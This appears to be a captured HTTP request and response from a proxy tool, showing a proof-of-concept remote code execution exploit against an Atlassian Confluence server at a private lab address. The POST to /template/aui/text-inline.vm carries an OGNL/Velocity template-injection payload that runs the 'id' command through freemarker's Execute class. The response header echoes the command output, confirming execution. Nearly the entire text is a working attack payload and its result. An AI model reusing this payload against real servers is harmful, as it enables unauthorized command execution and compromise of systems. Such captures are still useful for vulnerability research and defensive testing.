 Request
Raw Params Headers Hex
POST /template/aui/text-inline.vm HTTP/1.1
Host: 10.211.55.5:8090
Content-Type: application/x-www-form-urlencoded
Content-Length: 274
label=\u0027%2b#request.get(\u0027.KEY_velocity.struts2.context\u0027).internalGet(\u0027ognl
\u0027).findValue(#parameters.poc,{})%2b\u0027&poc=@org.apache.
struts2.ServletActionContext@getResponse().setHeader('CMDR',(new
freemarker.template.utility.Execute()).exec({"id"}))
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Cache-Control: no-store
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-Confluence-Request-Time: 1719508545282
Set-Cookie: JSESSIONID=D959ECFDE77EA845A7F3BF2878F06920; Path=/; HttpOnly
CMDR: uid=1000(parallels) gid=1000(parallels)
groups=1000(parallels),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(bluetoo
padmin),120(scanner)
X-Accel-Buffering: no
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Date: Thu, 27 Jun 2024 17:15:45 GMT
Content-Length: 30036